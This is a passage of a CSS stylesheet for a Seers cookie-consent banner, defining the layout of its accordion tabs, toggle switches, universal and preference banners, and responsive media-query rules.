            -ms-transition-timing-function: cubic-bezier(0.250, 0.460, 0.450, 0.940);
            -o-transition-timing-function: cubic-bezier(0.250, 0.460, 0.450, 0.940);
            transition-timing-function: cubic-bezier(0.250, 0.460, 0.450, 0.940);
            -webkit-transistion-property: all;
            -moz-transistion-property: all;
            -ms-transistion-property: all;
            -o-transistion-property: all;
            transition-property: all;
            -webkit-transition-duration: .3s;
            -moz-transition-duration: .3s;
            -ms-transition-duration: .3s;
            -o-transition-duration: .3s;
            transition-duration: .3s;
        }
        
        .seers-cmp-cookie-policy-accordion-tab-content .seers-cmp-cookie-policy-accordion-tab-content-text {
            padding: 1.2em;
            margin: 0;
            color: #696969;
            font-family: "Arial";
            font-size: 12px !important;            line-height: 22px !important;
        }
        
        .seers-cmp-cookie-policy-accordion-tab-content .seers-cmp-cookie-policy-detail-btn {
            margin: 0 1.2em 1.2em 1.2em;
            color: rgb(85, 85, 85);
            font-family: "Arial";
            font-size: 14px;
            display: block;
            cursor: pointer;
        }
        
        .seers-cmp-cookie-policy-accordion-tab-content .seers-cmp-cookie-policy-detail-btn:hover {
            color: #3b6ef8 !important;
            text-decoration: underline;
        }
        










        .seers-cmp-cookie-policy-accordion-tab-universal-content .seers-cmp-cookie-table-list {
            border-bottom: 1px solid #d8d8d8 !important;
        }
        
        .seers-cmp-cookie-policy-accordion-tab-universal input:checked~.seers-cmp-cookie-policy-accordion-tab-universal-content {
            max-height: 100vh;
            padding: 0px 32px 2px;
            -webkit-transition-timing-function: cubic-bezier(0.250, 0.460, 0.450, 0.940);
            -moz-transition-timing-function: cubic-bezier(0.250, 0.460, 0.450, 0.940);
            -ms-transition-timing-function: cubic-bezier(0.250, 0.460, 0.450, 0.940);
            -o-transition-timing-function: cubic-bezier(0.250, 0.460, 0.450, 0.940);
            transition-timing-function: cubic-bezier(0.250, 0.460, 0.450, 0.940);
            -webkit-transistion-property: all;
            -moz-transistion-property: all;
            -ms-transistion-property: all;
            -o-transistion-property: all;
            transition-property: all;
            -webkit-transition-duration: .3s;
            -moz-transition-duration: .3s;
            -ms-transition-duration: .3s;
            -o-transition-duration: .3s;
            transition-duration: .3s;
        }
        
        .seers-cmp-cookie-policy-accordion-tab-universal-content .seers-cmp-cookie-policy-accordion-tab-universal-content-text {
            padding: 1.2em;
            margin: 0;
            color: #696969;
            font-family: "Arial";
            font-size: 12px !important;            line-height: 22px !important;
        }
        
        .seers-cmp-cookie-policy-accordion-tab-universal-content .seers-cmp-cookie-policy-detail-btn {
            margin: 0 1.2em 1.2em 1.2em;
            color: rgb(85, 85, 85);
            font-family: "Arial";
            font-size: 14px;
            display: block;
            cursor: pointer;
        }
        
        .seers-cmp-cookie-policy-accordion-tab-universal-content .seers-cmp-cookie-policy-detail-btn:hover {
            color: #3b6ef8 !important;
            text-decoration: underline;
        }
        
        a.seers-cmp-cookie-policy-detail-btn {
            color: var(--link-color) !important;
        }
        
        span.seers-cmp-cookie-policy-always-active {
            color: #3b6ef8;        }
        /*switch button*/
        
        .seers-cmp-cookie-policy-switchers {
            position: absolute;
            top: 50% !important;
            right: 16px !important;
            -webkit-transform: translateY(-50%) !important;
            -moz-transform: translateY(-50%) !important;
            -ms-transform: translateY(-50%) !important;
            -o-transform: translateY(-50%) !important;
            transform: translateY(-50%) !important;
        }
        
        .seers-cmp-cookie-policy-switchers input.seers-cmp-cookie-policy-banner-switch {
            position: absolute;
            display: none !important;
            visibility: hidden !important;
            opacity: 0 !important;
        }
        
        .seers-cmp-cookie-policy-switchers input.seers-cmp-cookie-policy-banner-switch+label {
            width: 36px;
            height: 15px;
            margin: 0 !important;
            padding: 0 !important;
            background-color: #dddddd;
            -webkit-border-radius: 30px;
            -moz-border-radius: 30px;
            -ms-border-radius: 30px;
            -o-border-radius: 30px;
            border-radius: 30px;
            display: block;
            position: relative;
            cursor: pointer;
            outline: none;
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none;
        }
        
        .seers-cmp-cookie-policy-switchers input.seers-cmp-cookie-policy-banner-switch+label::before,
        .seers-cmp-cookie-policy-switchers input.seers-cmp-cookie-policy-banner-switch+label::after {
            display: block !important;
            position: absolute !important;
            top: 1px !important;
            left: 1px !important;
            bottom: 1px !important;
            content: "" !important;
        }
        
        .seers-cmp-cookie-policy-switchers input.seers-cmp-cookie-policy-banner-switch+label::before {
            right: 1px !important;
            background-color: #dddddd;
            -webkit-border-radius: 30px;
            -moz-border-radius: 30px;
            -ms-border-radius: 30px;
            -o-border-radius: 30px;
            border-radius: 30px;
            -webkit-transition: background 0.4s;
            -moz-transition: background 0.4s;
            -o-transition: background 0.4s;
            transition: background 0.4s;
            margin: -1px;
        }
        
        .seers-cmp-cookie-policy-switchers input.seers-cmp-cookie-policy-banner-switch+label::after {
            width: 20px;
            height: 20px;
            margin-top: -4px;
            margin-left: -4px;
            background-color: #fff;
            -webkit-border-radius: 100%;
            -moz-border-radius: 100%;
            -ms-border-radius: 100%;
            -o-border-radius: 100%;
            border-radius: 100%;
            -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
            -moz-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
            box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
            -webkit-transition: margin 0.4s;
            -moz-transition: margin 0.4s;
            -o-transition: margin 0.4s;
            transition: margin 0.4s;
        }
        
        .seers-cmp-cookie-policy-switchers input.seers-cmp-cookie-policy-banner-switch:checked+label::after {
            margin-left: 18px !important;
            background: #3544ee !important;
        }
        
        .seers-cmp-cookie-policy-switchers input.seers-cmp-cookie-policy-banner-switch:checked+label:before {
            background-color: #d5e9ff;
        }




/*Preference Banner switch button*/
        .seers-cmp-cookie-policy-switchers-first-preference {
            position: absolute;
            margin: 20px 10px 15px 10px;
            top: 30px;
            /* top: 120% !important;
            right: 36px !important; */
            -webkit-transform: translateY(-50%) !important;
            -moz-transform: translateY(-50%) !important;
            -ms-transform: translateY(-50%) !important;
            -o-transform: translateY(-50%) !important;
            transform: translateY(-50%) !important;
        }
        .seers-cmp-cookie-policy-switchers-first-preference input.seers-cmp-cookie-policy-banner-switch {
            position: absolute;
            display: none !important;
            visibility: hidden !important;
            opacity: 0 !important;
        }
        
        .seers-cmp-cookie-policy-switchers-first-preference input.seers-cmp-cookie-policy-banner-switch+label {
            width: 36px;
            height: 15px;
            margin: 0 !important;
            padding: 0 !important;
            background-color: #dddddd;
            -webkit-border-radius: 30px;
            -moz-border-radius: 30px;
            -ms-border-radius: 30px;
            -o-border-radius: 30px;
            border-radius: 30px;
            display: block;
            position: relative;
            cursor: pointer;
            outline: none;
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none;
        }
        
        .seers-cmp-cookie-policy-switchers-first-preference input.seers-cmp-cookie-policy-banner-switch+label::before,
        .seers-cmp-cookie-policy-switchers-first-preference input.seers-cmp-cookie-policy-banner-switch+label::after {
            display: block !important;
            position: absolute !important;
            top: 1px !important;
            left: 1px !important;
            bottom: 1px !important;
            content: "" !important;
        }
        
        .seers-cmp-cookie-policy-switchers-first-preference input.seers-cmp-cookie-policy-banner-switch+label::before {
            right: 1px !important;
            background-color: #dddddd;
            -webkit-border-radius: 30px;
            -moz-border-radius: 30px;
            -ms-border-radius: 30px;
            -o-border-radius: 30px;
            border-radius: 30px;
            -webkit-transition: background 0.4s;
            -moz-transition: background 0.4s;
            -o-transition: background 0.4s;
            transition: background 0.4s;
            margin: -1px;
        }
        
        .seers-cmp-cookie-policy-switchers-first-preference input.seers-cmp-cookie-policy-banner-switch+label::after {
            width: 20px;
            height: 20px;
            margin-top: -4px;
            margin-left: -4px;
            background-color: #fff;
            -webkit-border-radius: 100%;
            -moz-border-radius: 100%;
            -ms-border-radius: 100%;
            -o-border-radius: 100%;
            border-radius: 100%;
            -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
            -moz-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
            box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
            -webkit-transition: margin 0.4s;
            -moz-transition: margin 0.4s;
            -o-transition: margin 0.4s;
            transition: margin 0.4s;
        }
        
        .seers-cmp-cookie-policy-switchers-first-preference input.seers-cmp-cookie-policy-banner-switch:checked+label::after {
            margin-left: 18px !important;
            background: #3544ee !important;
        }
        
        .seers-cmp-cookie-policy-switchers-first-preference input.seers-cmp-cookie-policy-banner-switch:checked+label:before {
            background-color: #d5e9ff;
        }



        /*Universal Banner switch button*/
        .seers-cmp-cookie-policy-switchers-universal {
            position: absolute;
            top: 50% !important;
            right: 50px !important;
            -webkit-transform: translateY(-50%) !important;
            -moz-transform: translateY(-50%) !important;
            -ms-transform: translateY(-50%) !important;
            -o-transform: translateY(-50%) !important;
            transform: translateY(-50%) !important;
        }
        
        .seers-cmp-cookie-policy-switchers-universal input.seers-cmp-cookie-policy-banner-switch {
            position: absolute;
            display: none !important;
            visibility: hidden !important;
            opacity: 0 !important;
        }
        
        .seers-cmp-cookie-policy-switchers-universal input.seers-cmp-cookie-policy-banner-switch+label {
            width: 36px;
            height: 15px;
            margin: 0 !important;
            padding: 0 !important;
            background-color: #dddddd;
            -webkit-border-radius: 30px;
            -moz-border-radius: 30px;
            -ms-border-radius: 30px;
            -o-border-radius: 30px;
            border-radius: 30px;
            display: block;
            position: relative;
            cursor: pointer;
            outline: none;
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none;
        }
        
        .seers-cmp-cookie-policy-switchers-universal input.seers-cmp-cookie-policy-banner-switch+label::before,
        .seers-cmp-cookie-policy-switchers-universal input.seers-cmp-cookie-policy-banner-switch+label::after {
            display: block !important;
            position: absolute !important;
            top: 1px !important;
            left: 1px !important;
            bottom: 1px !important;
            content: "" !important;
        }
        
        .seers-cmp-cookie-policy-switchers-universal input.seers-cmp-cookie-policy-banner-switch+label::before {
            right: 1px !important;
            background-color: #dddddd;
            -webkit-border-radius: 30px;
            -moz-border-radius: 30px;
            -ms-border-radius: 30px;
            -o-border-radius: 30px;
            border-radius: 30px;
            -webkit-transition: background 0.4s;
            -moz-transition: background 0.4s;
            -o-transition: background 0.4s;
            transition: background 0.4s;
            margin: -1px;
        }
        
        .seers-cmp-cookie-policy-switchers-universal input.seers-cmp-cookie-policy-banner-switch+label::after {
            width: 20px;
            height: 20px;
            margin-top: -4px;
            margin-left: -4px;
            background-color: #fff;
            -webkit-border-radius: 100%;
            -moz-border-radius: 100%;
            -ms-border-radius: 100%;
            -o-border-radius: 100%;
            border-radius: 100%;
            -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
            -moz-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
            box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
            -webkit-transition: margin 0.4s;
            -moz-transition: margin 0.4s;
            -o-transition: margin 0.4s;
            transition: margin 0.4s;
        }
        
        .seers-cmp-cookie-policy-switchers-universal input.seers-cmp-cookie-policy-banner-switch:checked+label::after {
            margin-left: 18px !important;
            background: #3544ee !important;
        }
        
        .seers-cmp-cookie-policy-switchers-universal input.seers-cmp-cookie-policy-banner-switch:checked+label:before {
            background-color: #d5e9ff;
        }
        
        .seers-cmp-cookie-policy-always-active {
            color: rgb(85, 85, 85) !important;
            font-size: 13px !important;
            font-family: arial !important;
            font-weight: normal;
            position: absolute;
            right: 15px !important;
            top: 50% !important;
            -webkit-transform: translateY(-50%) !important;
            -moz-transform: translateY(-50%) !important;
            -ms-transform: translateY(-50%) !important;
            -o-transform: translateY(-50%) !important;
            transform: translateY(-50%) !important;
                        font-size: 12px !important;
        }
        .seers-cmp-cookie-policy-always-active-universal {
            color: rgb(85, 85, 85) !important;
            font-size: 13px !important;
            font-family: arial !important;
            font-weight: normal;
            position: absolute;
            right: 50px !important;
            top: 50% !important;
            -webkit-transform: translateY(-50%) !important;
            -moz-transform: translateY(-50%) !important;
            -ms-transform: translateY(-50%) !important;
            -o-transform: translateY(-50%) !important;
            transform: translateY(-50%) !important;
        }

        .seers-cmp-cookie-policy-first-preference {
            display: flex;
            margin: 0px 0px 20px;
        }

        .seers-cmp-cookie-policy-accordion-tab-label-first-preference {
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: -moz-box;
            display: -moz-flex;
            display: flex;
            -webkit-box-align: justify;
            -moz-box-align: justify;
            -webkit-box-pack: justify;
            -moz-box-pack: justify;
            -ms-flex-pack: justify;
            -webkit-justify-content: space-between;
            -moz-justify-content: space-between;
            -ms-justify-content: space-between;
            justify-content: space-between;
            padding: 1em 3.5em 1em 0em !important;
            display: block !important;
            font-weight: bold;
            cursor: pointer;
            position: relative;
            font-size: 13px !important;
            color: #555;
            vertical-align: middle;
            margin: 0 0 0 0 !important;
            font-family: "Arial";
            text-transform: unset !important;
            border-radius: 7px;
            -webkit-border-radius: 7px;
            transition: background-color 0.2s ease-out 0.3s, color 0.2s ease-out 0s;
            background-color: transparent;
            /*  border: 1px solid #b7b7b7; */
        }

        .seers-cmp-show-details {
            margin-top: 28px;
        }
        .seers-cms-header-universal-bar{
            width: 100%;
            background-color: #e3e6e8;
            border-bottom: 1px swolid #d6d6d6;
            border-top-left-radius: 20px;
            border-top-right-radius: 20px;
            display: flex;
            padding: 18px 18px 10px;
        }
        .seers-cmp-cookie-policy-powered-by-link-universal {
            margin-left: auto;
            position: relative;
            top: 10px;
        }
        .seers-cmp-cookie-policy-powered-by-link-universal svg {
            width: 108px;
            height: fit-content;
        }

        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-preference-universal-bar .seers-cmp-cookie-policy-hol {
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: -moz-box;
            display: -moz-flex;
            display: block;
            -webkit-box-align: justify;
            -moz-box-align: justify;
            -webkit-box-pack: justify;
            -moz-box-pack: justify;
            -ms-flex-pack: justify;
            -webkit-box-align: center;
            -moz-box-align: center;
            -ms-flex-align: center;
            -webkit-align-items: center;
            -moz-flex-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-justify-content: space-between;
            -moz-justify-content: space-between;
            -ms-justify-content: space-between;
            justify-content: space-between;
            -webkit-box-flex: 1;
            -webkit-flex: 1 1 auto;
            -moz-flex: 1 1 auto;
            -ms-flex: 1 1 auto;
            flex: 1 1 auto;
        }

        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-preference-universal-bar .seers-cmp-cookie-policy-btn-hol {
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: -moz-box;
            display: -moz-flex;
            display: flex;
            -webkit-box-align: center;
            -moz-box-align: center;
            -ms-flex-align: center;
            -webkit-align-items: center;
            -moz-flex-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin: 0 0px;
            /* min-width: 381px; */
            max-width: 100%;
            width: 100%;
            /* flex-flow: row wrap; */
            background-color: #e3e3e3;
            padding: 20px 12px 6px;
            border-bottom-left-radius: 20px;
            border-bottom-right-radius: 20px;
        }
        .seers-cms-tabs-universal-bar {
            display: flex;
            border-bottom: 1px solid #d6d6d6;
            /* padding-bottom: 10px; */
        }
        .seers-cmp-consent-tab {
            flex: 1;
            display: flex;
            justify-content: center;
            align-items: center;
            cursor: pointer;
            text-align: center;
            padding: 20px 0 10px;
        }
        .seers-cmp-policy-tab {
            flex: 1;
            display: flex;
            justify-content: center;
            align-items: center;
            cursor: pointer;
            text-align: center;
            padding: 20px 0 10px;
        }
        .seers-cmp-detail-tab {
            flex: 1;
            display: flex;
            justify-content: center;
            align-items: center;
            cursor: pointer;
            text-align: center;
            padding: 20px 0 10px;
        }
        .seers-cmp-consent-tab.active, .seers-cmp-detail-tab.active, .seers-cmp-policy-tab.active {
        border-bottom: 2px solid;
        border-bottom-color: #3b6ef8 !important;        }
        .seers-cms-pages-universal-bar {
            padding: 15px 0px 0px;
        }
        .seers-cmp-cookie-policy-universal-choices {
        display: flex;
        margin: 20px 0px 0px;
        width: 100%;
        }

        .seers-cmp-cookie-policy-accordion-tab-label-universal {
            display: flex; 
            gap: 10px;
            align-items: center;
            justify-content: center;
            text-align: center;
            padding: 2em 0em 4em 0em !important;
            font-weight: bold;
            cursor: pointer;
            position: relative;
            font-size: 13px !important;
            color: #555;
            vertical-align: middle;
            margin: 0 !important;
            font-family: "Arial";
            text-transform: unset !important;
            /* border-radius: 7px; */
            transition: background-color 0.2s ease-out 0.3s, color 0.2s ease-out 0s;
            background-color: transparent;
            flex: 1;
            color: #000000 !important;            font-family: "arial" !important;            font-size: 14px !important;            /* display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: -moz-box;
            display: -moz-flex;
            display: flex;
            gap: 10px;
            align-items: center;
            justify-content: center;
            text-align: center;
            -webkit-box-align: justify;
            -moz-box-align: justify;
            -webkit-box-pack: justify;
            -moz-box-pack: justify;
            -ms-flex-pack: justify;
            -webkit-justify-content: space-between;
            -moz-justify-content: space-between;
            -ms-justify-content: space-between;
            justify-content: space-between;
            padding: 1em 3.5em 1em 0em !important;
            display: block !important;
            font-weight: bold;
            cursor: pointer;
            position: relative;
            font-size: 13px !important;
            color: #555;
            vertical-align: middle;
            margin: 0 0 0 0 !important;
            font-family: "Arial";
            text-transform: unset !important;
            border-radius: 7px;
            -webkit-border-radius: 7px;
            transition: background-color 0.2s ease-out 0.3s, color 0.2s ease-out 0s; */
            background-color: transparent;
            /* border: 1px solid #b7b7b7; */
            /* flex: 1; */
            /* justify-content: center; */
        }
        .seers-cms-universal-content-section {
            background-color: #ffffff;
        }

        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-preference-universal-bar .seers-cmp-cookie-policy-hol .seers-cmp-cookie-policy-text {
            padding: 0 30px 0 0;
            margin: 0 0 0px 0 !important;
            -webkit-box-flex: 1;
            -webkit-flex: auto;
            -moz-flex: auto;
            -ms-flex: auto;
            flex: auto;
        }

        .seers-cms-universal-detail-categories {
            color: #000000 !important;            font-family: "arial" !important;            font-size: 14px !important;            font-weight: 600;
        }

        .seers-cms-universal-detail-categories-detail {
            color: #000000 !important;            font-family: "arial" !important;            font-size: 14px !important;            font-weight: 500;
        }
        
        .seers-cms-universal-detail-tab-content {
            border: 1px solid #d7d7d7 !important;
        }

        .seers-cmp-banner-bar.seers-cmp-top-hanging-bar .seers-cmp-cookie-policy-text {
            padding-right: 20px;
        }
        .seers-cmp-banner-bar.seers-cmp-banner-hanging-bar .seers-cmp-cookie-policy-text {
            padding-right: 20px;
        }
        .seers-cmp-banner-bar.seers-cmp-banner-preference-bar .seers-cmp-cookie-policy-text {
            padding-right: 20px;
        }
        .seers-cmp-banner-bar.seers-cmp-preference-bottom-hanging-bar .seers-cmp-cookie-policy-text {
            padding-right: 20px;
        }

        .seers-cmp-cookie-policy-switchers-customize-universal {
            top: 50px !important;
        }

        div[class="seers-cmp-banner-bar"] .seers-cmp-cookie-policy-text {
            margin-right: 10px !important;
        }

        @media screen and (max-width: 1300px) {
            .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-preference-bottom-hanging-bar {
                position: fixed;
                bottom: 0;
                top: auto;
                left: 0;
                right: 0;
                width: 92%;
                max-width: 92%;
                margin: auto;
                margin-bottom: 55px;
                padding: 30px 3% 15px;
                z-index: 9999999999999;
                -webkit-box-sizing: border-box;
                border: 1px solid #E0DEDE;
                border-radius: 10px;
                -moz-box-sizing: border-box;
                box-sizing: border-box;
                background: #ffffff;
                display: -webkit-box;
                display: -webkit-flex;
                display: -ms-flexbox;
                display: -moz-box;
                display: -moz-flex;
                display: flex;
                -webkit-box-align: center;
                -moz-box-align: center;
                -ms-flex-align: center;
                -webkit-align-items: center;
                -moz-flex-align: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-flex-flow: row wrap;
                -moz-flex-flow: row wrap;
                -ms-flex-flow: row wrap;
                flex-flow: row wrap;
                -webkit-box-align: justify;
                -moz-box-align: justify;
                -webkit-box-pack: justify;
                -moz-box-pack: justify;
                -ms-flex-pack: justify;
                -webkit-justify-content: space-between;
                -moz-justify-content: space-between;
                -ms-justify-content: space-between;
                justify-content: space-between;
                box-shadow: 0px -4px 19px rgba(0, 0, 0, 0.07);
                -webkit-box-shadow: 0px -4px 19px rgba(0, 0, 0, 0.07);
                -moz-box-shadow: 0px -4px 19px rgba(0, 0, 0, 0.07);
                -webkit-animation: seers-cmp-slide-in-bottom 1s both;
                -moz-animation: seers-cmp-slide-in-bottom 1s both;
                -ms-animation: seers-cmp-slide-in-bottom 1s both;
                -o-animation: seers-cmp-slide-in-bottom 1s both;
                animation: seers-cmp-slide-in-bottom 1s both;
            }
            .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-preference-bottom-hanging-bar .seers-cmp-cookie-policy-btn-hol {
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: -moz-box;
            display: -moz-flex;
            display: flex;
            -webkit-box-align: center;
            -moz-box-align: center;
            -ms-flex-align: center;
            -webkit-align-items: center;
            -moz-flex-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin: 0 -7.5px;
            /* min-width: 381px; */
            max-width: 100%;
            width: 100%;
            /* flex-flow: row wrap; */
        }
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-preference-universal-bar {
            position: fixed;
            border-radius: 20px;
            top: 50% !important;
            left: 50% !important;
            transform: translate(-50%, -50%) !important;
            bottom: auto !important;
            right: auto !important;
            width: 40%;
            max-width: 60%;
            padding: 0px 0% 0px;
            z-index: 9999999999999;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            background: #ffffff;
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: -moz-box;
            display: -moz-flex;
            display: flex;
            -webkit-box-align: center;
            -moz-box-align: center;
            -ms-flex-align: center;
            -webkit-align-items: center;
            -moz-flex-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-flex-flow: row wrap;
            -moz-flex-flow: row wrap;
            -ms-flex-flow: row wrap;
            flex-flow: row wrap;
            -webkit-box-align: justify;
            -moz-box-align: justify;
            -webkit-box-pack: justify;
            -moz-box-pack: justify;
            -ms-flex-pack: justify;
            -webkit-justify-content: space-between;
            -moz-justify-content: space-between;
            -ms-justify-content: space-between;
            justify-content: space-between;
            box-shadow: 0px -4px 19px rgba(0, 0, 0, 0.07);
            -webkit-box-shadow: 0px -4px 19px rgba(0, 0, 0, 0.07);
            -moz-box-shadow: 0px -4px 19px rgba(0, 0, 0, 0.07);
            -webkit-animation: seers-cmp-slide-in-bottom 1s both;
            -moz-animation: seers-cmp-slide-in-bottom 1s both;
            -ms-animation: seers-cmp-slide-in-bottom 1s both;
            -o-animation: seers-cmp-slide-in-bottom 1s both;
            animation: seers-cmp-slide-in-bottom 1s both;
        }
        }
        @media screen and (max-width: 991px) {
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-banner-preference-bar .seers-cmp-cookie-policy-btn-hol {
                display: -webkit-box;
                display: -webkit-flex;
                display: -ms-flexbox;
                display: -moz-box;
                display: -moz-flex;
                display: flex;
                -webkit-box-align: center;
                -moz-box-align: center;
                -ms-flex-align: center;
                -webkit-align-items: center;
                -moz-flex-align: center;
                -ms-flex-align: center;
                align-items: center;
                margin: 0 -7.5px;
                /* min-width: 381px; */
                max-width: 100%;
                width: 100%;
                /* flex-flow: row wrap; */
            }
            .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-policy-desc {
                margin: 0 0 15px 0 !important;
                padding: 0 20px 0 0 !important;
            }
            .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-top-hanging-bar .seers-cmp-policy-desc {
                margin: 0 0 15px 0 !important;
                padding: 0 0px 0 0 !important;
            }
            .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-banner-hanging-bar .seers-cmp-policy-desc {
                margin: 0 0 15px 0 !important;
                padding: 0 0px 0 0 !important;
            }
            .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-top-hanging-bar .seers-cmp-cookie-policy-hol {
                display: -webkit-box;
                display: -webkit-flex;
                display: -ms-flexbox;
                display: -moz-box;
                display: -moz-flex;
                display: block;
                -webkit-box-align: justify;
                -moz-box-align: justify;
                -webkit-box-pack: justify;
                -moz-box-pack: justify;
                -ms-flex-pack: justify;
                -webkit-box-align: center;
                -moz-box-align: center;
                -ms-flex-align: center;
                -webkit-align-items: center;
                -moz-flex-align: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-justify-content: space-between;
                -moz-justify-content: space-between;
                -ms-justify-content: space-between;
                justify-content: space-between;
                -webkit-box-flex: 1;
                -webkit-flex: 1 1 auto;
                -moz-flex: 1 1 auto;
                -ms-flex: 1 1 auto;
                flex: 1 1 auto;
            }
            .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-top-hanging-bar .seers-cmp-cookie-policy-hol .seers-cmp-cookie-policy-text {
                padding: 0 0px 0 0;
                margin: 0 0 15px 0 !important;
                -webkit-box-flex: 1;
                -webkit-flex: auto;
                -moz-flex: auto;
                -ms-flex: auto;
                flex: auto;
            }
            .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-banner-hanging-bar .seers-cmp-cookie-policy-hol .seers-cmp-cookie-policy-text {
                padding: 0 0px 0 0;
                margin: 0 0 15px 0 !important;
                -webkit-box-flex: 1;
                -webkit-flex: auto;
                -moz-flex: auto;
                -ms-flex: auto;
                flex: auto;
            }
            .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-top-hanging-bar .seers-cmp-cookie-policy-btn-hol {
                display: -webkit-box;
                display: -webkit-flex;
                display: -ms-flexbox;
                display: -moz-box;
                display: -moz-flex;
                display: flex;
                -webkit-box-align: center;
                -moz-box-align: center;
                -ms-flex-align: center;
                -webkit-align-items: center;
                -moz-flex-align: center;
                -ms-flex-align: center;
                align-items: center;
                margin: 0 -7.5px;
                /* min-width: 381px; */
                max-width: 100%;
                width: 100%;
                /* flex-flow: row wrap; */
            }
            .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-banner-hanging-bar .seers-cmp-cookie-policy-hol {
                display: -webkit-box;
                display: -webkit-flex;
                display: -ms-flexbox;
                display: -moz-box;
                display: -moz-flex;
                display: block;
                -webkit-box-align: justify;
                -moz-box-align: justify;
                -webkit-box-pack: justify;
                -moz-box-pack: justify;
                -ms-flex-pack: justify;
                -webkit-box-align: center;
                -moz-box-align: center;
                -ms-flex-align: center;
                -webkit-align-items: center;
                -moz-flex-align: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-justify-content: space-between;
                -moz-justify-content: space-between;
                -ms-justify-content: space-between;
                justify-content: space-between;
                -webkit-box-flex: 1;
                -webkit-flex: 1 1 auto;
                -moz-flex: 1 1 auto;
                -ms-flex: 1 1 auto;
                flex: 1 1 auto;
                width: 120px;
            }
                        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-banner-hanging-bar .seers-cmp-cookie-policy-btn-hol .seers-cmp-btn, .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-banner-hanging-bar .seers-cmp-cookie-policy-btn-hol .seers-cmp-preference-btn {
                /* width: 112px; */
                display: -webkit-box;
                display: -webkit-flex;
                display: -ms-flexbox;
                display: -moz-box;
                display: -moz-flex;
                display: flex;
                -webkit-box-align: center;
                -moz-box-align: center;
                -webkit-box-pack: center;
                -moz-box-pack: center;
                -ms-flex-pack: center;
                -webkit-justify-content: center;
                -moz-justify-content: center;
                -ms-justify-content: center;
                justify-content: center;
                -webkit-box-align: center;
                -moz-box-align: center;
                -ms-flex-align: center;
                -webkit-align-items: center;
                -moz-flex-align: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-box-flex: 1 !important;
                -webkit-flex: 1 0 auto !important;
                -moz-flex: 1 0 auto !important;
                -ms-flex: 1 0 auto !important;
                flex: 1 0 auto !important;
                min-width: 112px;
                border-radius: 4px;
                -webkit-border-radius: 4px;
                width: 100%;
            }
                        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-top-hanging-bar .seers-cmp-cookie-policy-btn-hol .seers-cmp-btn, .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-top-hanging-bar .seers-cmp-cookie-policy-btn-hol .seers-cmp-preference-btn {
                /* width: 112px; */
                display: -webkit-box;
                display: -webkit-flex;
                display: -ms-flexbox;
                display: -moz-box;
                display: -moz-flex;
                display: flex;
                -webkit-box-align: center;
                -moz-box-align: center;
                -webkit-box-pack: center;
                -moz-box-pack: center;
                -ms-flex-pack: center;
                -webkit-justify-content: center;
                -moz-justify-content: center;
                -ms-justify-content: center;
                justify-content: center;
                -webkit-box-align: center;
                -moz-box-align: center;
                -ms-flex-align: center;
                -webkit-align-items: center;
                -moz-flex-align: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-box-flex: 1 !important;
                -webkit-flex: 1 0 auto !important;
                -moz-flex: 1 0 auto !important;
                -ms-flex: 1 0 auto !important;
                flex: 1 0 auto !important;
                min-width: 112px;
                border-radius: 4px;
                -webkit-border-radius: 4px;
                width: 100%;
            }
            .seers-cmp-cookie-policy-hanging-btn-hol {
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: -moz-box;
            display: -moz-flex;
            display: block !important;
            -webkit-box-align: center;
            -moz-box-align: center;
            -ms-flex-align: center;
            -webkit-align-items: center;
            -moz-flex-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin: 0 -7.5px;
            /* min-width: 381px; */
            max-width: 100% !important;
            width: 100% !important;
